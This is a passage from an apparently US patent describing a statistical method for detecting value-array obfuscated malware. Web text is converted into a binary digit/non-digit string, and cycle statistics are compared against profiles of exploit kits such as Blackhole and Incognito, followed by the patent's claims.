
FIG. 4C illustrates an example translated dataset, in accordance with some examples of the present disclosure.

FIG. 4C depicts the obfuscated string with the digits highlighted in FIG. 4B translated to 1's. All of the other characters are translated to 0's.

Figure 4D:

FIG. 4D illustrates an cycles in an example dataset, in accordance with some examples of the present disclosure.

FIG. 4D depicts the cycles and contiguous cycles in the obfuscated string. Cycles are identified with ⇔, while contiguous cycles, underlined in FIG. 4D, are simply sets of cycles; their beginnings and ends are indicated with a bolded < and > symbols.

Statistical analysis is performed on the identified cycles. Statistics are calculated using just the length of the original string, the array of cycles found (and their respective lengths), and the array of contiguous cycles found (their lengths and number of cycles each contains). The statistics for the obfuscated string shown in FIG. 4A are:

"avg-cycle-len": 9.746666666666666,"lccsl-to-num-cycles": 6.751111111111111,

"num-cycles": 225, "longest-contig-cycle-to-str-len": 0.5133491044271713,

"longest-contig-cycle": 1519, "avg-contig-cycle-len": 438.6,

"num-cycles-to-str-len": 0.07603920243325447,

"avg-num-cycles-per-contig-cycle": 45.0,

"num-contig-cycles": 5, and

"num-contig-cycles-to-str len": 0.0016897600540723217.

To determine if the generated statistics match the profile of a known malware sample, a set of profiles that indicate the accepted ranges for the statistical attributes may be accessed. In this example, two profiles may be accessed: one for a new script injection campaign (a), and one for Example Exploit Kit (b). Each of the profiles include one or more statistical attributes as follows:

TABLE 1

(a) Injection Campaign Profile

| Key | Accepted Range |
| --- | --- |
| longest-contig-cycle-to-str-len | 0.49, 0.53 |
| longest-contig-cycle | 1198, 1805 |
| num-contig-cycles-to-str-len | 0.0011, 0.0019 |
| lccsl-to-num-cycles | 5.5, 7.0 |

TABLE 2

(b) Example Exploit Kit Profile

| Key | Accepted Range |
| --- | --- |
| longest-contig-cycle-to-str-len | 0.89, 0.93 |
| longest-contig-cycle | 7820, 9940 |
| num-contig-cycles-to-str-len | 0.00020, 0.00034 |

The statistics collected from the sample obfuscated string are applied to the attributes in the accessed profiles to determine whether the sample matches either of the two accessed profiles:

Injection Campaign Profile (Table 1) v. Sample

| Data Point Name | Required Value Range | Sample's Value | Pass/Fail |
| --- | --- | --- | --- |
| LCCSL | [0.49, 0.53], | 0.51 | pass |
| Longest Contiguous Cycle | [1198, 1805] | 1519 | pass |
| num-contig-cycles-to-str-len | [0.0011, 0.0019] | 0.00169 | pass |
| lccsl-to-num-cycles | [5.5, 7.0] | 6.751 | pass |

Example Exploit Kit Profile (TABLE 2) vs. Sample:

| Data Point Name | Required Value Range | Sample's Value | Pass/Fail |
| --- | --- | --- | --- |
| LCCSL | [0.89, 0.93] | 0.51 | fail |
| longest-contig-cycle | [7820, 9940] | 1519 | fail |
| num-contig-cycles-to-str-len | [0.00020, 0.00034], | 0.00169 | fail |

In this example, in order for there to be a match between the calculated statistical values and the ranges of the corresponding attributes in the accessed profiles, the statistical values should lie within the ranges specified for all attributes present in a profile. In this example, the sample's values fall within the ranges specified for the Injection Campaign profile, therefore it is considered a match; it is not a match for the Example Exploit Kit profile because 1 or more values do not fall within the specified ranges.

In accordance with some examples discussed herein, a more elaborate system may be utilized for determining whether a sample matches a profile. For example, weights may be attached to each key, and if the sample's value for that attribute matches, the weight is added to a score; if the sample's value does not match, the weight is subtracted from the score. If the score is positive and exceeds some threshold, the sample may be considered a match.

According to some examples discussed herein, the distance from the center of the specified range for a given attribute may be used to influence how much weight is added or subtracted, which is very similar to some machine learning techniques.

The following is an explanation of the testing performed in order to conclude the processes discussed herein are statistically relevant. In identifying malicious code profiles for different exploit kits, datasets including known exploit kits were converted and analyzed as discussed above. For example, datasets including the Blackhole, Incognito, and an unidentified exploit kit referred to as svcgost, were included in the datasets. Further, random datasets that are representative of a population of strings sent from remote webservers when visiting a random URL were converted and analyzed as discussed above.

In Table 1, the LCCSL was analyzed on the different datasets to determine if the LCCSL in the strings is different between the datasets. The following represents the comparison of the LCCSL per string between the two datasets, Random and Exploit as set forth above, and the statistics from the specific exploit kits Blackhole, Incognito, and svcgost:

TABLE 3

| | Longest Contiguous Cycle Substring Length | | |
|---|---|---|---|
| Dataset | Mean | Std Dev | n |
| Random | 37.11 | 847.5 | 113561 |
| Exploit Kit | 43342.49 | 45583.61 | 301 |
| Blackhole | 85618.02 | 23838.4 | 62 |
| Incognito | 74028.22 | 16605.4 | 83 |
| svcgost | 4688.78 | 6575.10 | 87 |

As can be seen from the values in Table 3, the exploit kit dataset's mean is significantly different from that of the random sample. The large length of the average cycle in the exploit kits is expected due to the use of value-array obfuscation. The average string, however, does not have many long contiguous cycles, and thus, the use of character translation, or the converting of the dataset using a conversion algorithm, may thus be used to identify the malware.

Generally, the average string, without malware, will contain many short contiguous cycles, because the HTML tags often contain size attributes that involve numbers separated by short spans of characters. However, strings containing large value-array obfuscated code, including malware, should have fewer contiguous cycles on average because there are probably fewer HTML tags with dimension and other numerical attributes set.

Table 4 below compares the number of disjoint contiguous cycles per string between the two datasets, random and exploit noted above, as well as statistics from the specific exploit kits Blackhole, Incognito, and svcgost.

TABLE 4

| | Disjoint Contiguous Cycle Quantity per String | | |
|---|---|---|---|
| Dataset | Mean | Std Dev | n |
| Random | 8.24 | 70.65 | 113561 |
| Exploit Kit | 15.83 | 30.42 | 301 |
| Blackhole | 1.5 | 0.62 | 62 |
| Incognito | 28.33 | 16.97 | 83 |
| svcgost | 6.62 | 7.66 | 87 |

An analysis of the two datasets, Random and exploit kits, had relatively similar means, but a z-test indicated that the exploit kits has more disjoint contiguous cycles per string on average than a random string. In reviewing, specifically, the Blackhole exploit kit, there was just one substring of contiguous cycles per string on average.

If focus was just on the contiguous cycles and just on the number of cycles per string on average, the exploit kits would be expected to have a higher number of cycles per string on average. Table 5 compares the number of cycles per string between the two datasets.

TABLE 5

| | Quantity of Cycles Per String | | |
|---|---|---|---|
| Dataset | Mean | Std Dev | n |
| Random | 433.42 | 1949.28 | 113561 |
| Exploit Kit | 13320.37 | 13019.52 | 301 |
| Blackhole | 28611.92 | 8206.86 | 62 |
| Incognito | 21795.05 | 4682.49 | 83 |
| svcgost | 1688.95 | 2128.79 | 87 |

As can be seen in Table 5, the difference in the number of cycles between the datasets is high. Thus, the Blackhole and incognito strings have a notable higher number of cycles per string than the average string.

Additional statistical attributes may be determined by manipulating the statistical attributes noted above. For example, dividing the LCCSL by the number of disjoint contiguous cycles in the string provides a ratio that is a strong indicator of the presence of malware, for example, Blackhole, in the string. In another example, in considering the amount of the string consumed by the longest contiguous cycle substring provides a strong indicator for specific exploit kits using value-array obfuscation. Table 4 compares features based on the LCCSL and other values between the two datasets. The values depicted in Table 6 are averages.

TABLE 6

| | LCCSL Mean | | LCCSL/Num. Contig. Substrings | | LCCSL/Total String Length | |
|---|---|---|---|---|---|---|
| Dataset | Mean | Std | Mean | Std | Mean | Std |
| Random | 37.1 | 847.5 | 141.3 | 369.6 | 0.0092 | 0.0394 |
| Exploit Kit | 43342.5 | 45853.6 | 6626.2 | 10555.5 | 0.6382 | 0.4283 |
| Blackhole | 85618.0 | 23838.4 | 21850.1 | 9678.1 | 0.9746 | 0.0721 |
| Incognito | 74028.2 | 16605.0 | 3026.3 | 5393.6 | 0.9363 | 0.0393 |
| svcgost | 4688.8 | 6575.1 | 1568.5 | 2209.4 | 0.9577 | 0.4177 |

Thus, malware, for example, Blackhole and Incognito, may be classified, or profiled, based on one or more of these statistical attributes. As discussed above, these values may be used to create a malware profile for each of Blackhole, Incognito, and svcgost, where the malware profile includes a value and/or one or more threshold ranges for each of a plurality of statistical attributes. These profiles may be used to determine if strings include malware as discussed above.

Figure 5:

FIG. 5 illustrates an example computer system for implementing the disclosed embodiments.

FIG. 5 illustrates a block diagram of a computing apparatus 500, such as the device 102 depicted in FIG. 1 and/or the device 200 depicted in FIG. 2, according to an example. In this respect, the computing apparatus 500 may be used as a platform for executing one or more of the functions described hereinabove.

The computing apparatus 500 includes one or more processors 502. The processor(s) 502 may be used to execute some or all of the steps described in the method depicted in FIG. 3. Commands and data from the processor(s) 502 are communicated over a communication bus 504. The computing apparatus 500 also includes a main memory 506, such as a random access memory (RAM), where the program code for the processor(s) 502, may be executed during runtime, and a secondary memory 508. The secondary memory 508 may includes, for example, one or more hard disk drives 510 and/or a removable storage drive 512, representing a floppy diskette drive, a magnetic tape drive, a compact disk drive, etc., where a copy of the program code in the form of computer-readable or machine-readable instructions for the data collector 204, data processor 206, statistical analyzer 208, etc., to execute the method depicted in FIG. 3 may be stored. The storage device(s) as discussed herein may comprise a combination of non-transitory, volatile or nonvolatile memory such as random access memory (RAM) or read only memory (ROM).

The removable storage drive 510 may read from and/or writes to a removable storage unit 514 in a well-known manner. User input and output devices 516 may include a keyboard, a mouse, a display, etc. A display adaptor 518 may interface with the communication bus 504 and the display 520 and may receive display data from the processor(s) 502 and convert the display data into display commands for the display 520. In addition, the processor(s) 502 may communicate over a network, for instance, the Internet, LAN, etc., through a network adaptor 522.

The foregoing descriptions have been presented for purposes of illustration and description. They are not exhaustive and do not limit the disclosed examples to the precise form disclosed. Modifications and variations are possible in light of the above teachings or may be acquired from practicing the disclosed examples. For example, the described implementation includes software, but the disclosed examples may be implemented as a combination of hardware and software or in firmware. Examples of hardware include computing or processing systems, including personal computers, servers, laptops, mainframes, micro-processors, and the like. Additionally, although disclosed aspects are described as being stored in a memory on a computer, one skilled in the art will appreciate that these aspects can also be stored on other types of computer-readable storage media, such as secondary storage devices, like hard disks, floppy disks, a CD-ROM, USB media, DVD, or other forms of RAM or ROM.

Computer programs based on the written description and disclosed methods are within the skill of an experienced developer. The various programs or program modules can be created using any of the techniques known to one skilled in the art or can be designed in connection with existing software. For example, program sections or program modules can be designed in or by means of .Net Framework, .Net Compact Framework (and related languages, such as Visual Basic, C, etc.), XML, Java, C++, JavaScript, HTML, HTML/AJAX, Flex, Silverlight, or any other now known or later created programming language. One or more of such software sections or modules can be integrated into a computer system or existing browser software.

Other examples will be apparent to those skilled in the art from consideration of the specification and practice of the examples disclosed herein. The recitations in the claims are to be interpreted broadly based on the language employed in the claims and not limited to examples described in the present specification or during the prosecution of the application, which examples are to be construed non-exclusive. It is intended, therefore, that the specification and examples be considered as example(s) only, with a true scope and spirit being indicated by the following claims and their full scope equivalents.

The many features and advantages of the disclosure are apparent from the detailed specification, and thus, it is intended that the appended claims cover all systems and methods which fall within the true spirit and scope of the disclosure. As used herein, the indefinite articles "a" and "an" mean "one or more" in open-ended claims containing the transitional phrase "comprising," "including," and/or "having." Further, since numerous modifications and variations will readily occur to those skilled in the art, it is not desired to limit the disclosure to the exact construction and operation illustrated and described, and accordingly, all suitable modifications and equivalents may be resorted to, falling within the scope of the disclosure.

The invention claimed is:

1. A method for detecting malicious code implemented on a computing device, the method comprising:
    accessing a dataset that includes textual data comprising digits and non-digits from a server machine via a network;
    converting, via a processor, the dataset into a binary dataset by converting the non-digits to a first binary value and converting the digits to a second binary value that is different from the first binary value;
    identifying one or more cycles in the binary dataset, the one or more cycles representing patterns in the binary dataset;
    analyzing, via the processor, the one or more cycles according to a plurality of malicious code profiles and determining that the dataset includes malicious software code; and
    generating, via the processor, an alert indicating that the dataset includes malicious software code.

2. The method of claim 1, wherein determining that the dataset includes malicious software code includes:
    comparing a result of analyzing the one or more cycles in the binary dataset with a stored value in a profile of malicious software code; and
    determining that the dataset includes malicious software code when the result of analyzing the one or more cycles in the binary dataset is within a predetermined threshold of the stored value in the profile of the malicious software code.

3. The method of claim 1, wherein one of the first binary value and the second binary value is "1", and the other of the first binary value and the second binary value is "0".

4. The method of claim 1, wherein analyzing the one or more cycles in the binary dataset includes calculating at least one of a longest contiguous cycle substring length, a disjoint contiguous cycle quantity per string, quantity of cycles per string, and longest contiguous cycle substring length/total string length.

5. The method of claim 1, wherein the malicious software code is a value-array obfuscated software code.

6. An apparatus, comprising:
    a memory storing a set of instructions; and
    a processor to execute the stored set of instructions to perform a method to:
        access a dataset that includes textual data comprising digits and non-digits from a server machine via a network;
        convert, via a processor, the dataset into a binary dataset by converting the non-digits to a first binary value and converting the digits to a second binary value that is different from the first binary value;
        identify one or more cycles in the binary dataset, the one or more cycles representing patterns in the binary dataset;
        analyze, via the processor, the one or more cycles according to a plurality of malicious code profiles and determine that the dataset includes malicious software code; and
        generate, via the processor, an alert indicating that the dataset includes malicious software code.

7. The apparatus of claim 6, wherein to determine that the dataset includes malicious software code includes:
    to compare a result of analyzing the one or more cycles in the binary dataset with a stored value in a profile of malicious software code; and
    to determine that the dataset includes malicious software code when the result of analyzing the one or more cycles in the binary dataset is within a predetermined threshold of the stored value in the profile of the malicious software code.

8. The apparatus of claim 6, wherein one of the first binary value and the second binary value is "1", and the other of the first binary value and the second binary value is "0".

9. The apparatus of claim 6, wherein to analyze the one or more cycles in the binary dataset includes to calculate at least one of a longest contiguous cycle substring length, a disjoint contiguous cycle quantity per string, quantity of cycles per string, and longest contiguous cycle substring length/total string length.

10. The apparatus of claim 6, wherein the malicious software code is a value-array obfuscated software code.

11. A non-transitory computer-readable storage medium containing a set of instructions that, when executed by a processor, causes the processor to detect malicious code implemented on a computing device by performing the steps of:
   accessing a dataset that includes textual data comprising digits and non-digits from a server machine via a network;
   converting, via a processor, the dataset into a binary dataset by converting the non-digits to a first binary value and converting the digits to a second binary value that is different from the first binary value;
   identifying one or more cycles in the binary dataset, the one or more cycles representing patterns in the binary dataset;
   analyzing, via the processor, the one or more cycles according to a plurality of malicious code profiles and determining that the dataset includes malicious software code; and
   generating, via the processor, an alert indicating that the dataset includes malicious software code.

12. The non-transitory computer readable storage medium of claim 11, wherein to determine that the dataset includes malicious software code includes:
   to compare a result of analyzing the one or more cycles in the binary dataset with a stored value in a profile of malicious software code; and
   to determine that the dataset includes malicious software code when the result of analyzing the one or more cycles in the binary dataset is within a predetermined threshold of the stored value in the profile of the malicious software code.

13. The non-transitory computer readable storage medium of claim 11, wherein one of the first binary value and the second binary value is "1", and the other of the first binary value and the second binary value is "0".

14. The non-transitory computer readable storage medium of claim 11, wherein to analyze the one or more cycles in the binary dataset includes to calculate at least one of a longest contiguous cycle substring length, a disjoint contiguous cycle quantity per string, quantity of cycles per string, and longest contiguous cycle substring length/total string length.

15. The non-transitory computer readable storage medium of claim 11, wherein the malicious software code is a value-array obfuscated software code.

16. The non-transitory computer readable storage medium of claim 11, wherein determining that the dataset includes malicious software code is based on a sensitivity level selected from a plurality of sensitivity levels.

17. The computer-implemented method of claim 1, wherein identifying one or more cycles in the binary dataset comprises applying a state machine to the binary dataset to identify the one or more cycles in the binary dataset.

18. The computer-implemented method of claim 1, wherein generating the alert includes at least one of displaying the alert on a display screen, transmitting the alert to a device for display, and entering the alert into a log.

19. The computer-implemented method of claim 1, wherein analyzing, via the processor, the one or more cycles includes:
   calculating a first statistical attribute value based on the one or more cycles; and
   comparing the first statistical attribute value with at least a second statistical attribute value associated with a malicious code profile.

* * * * *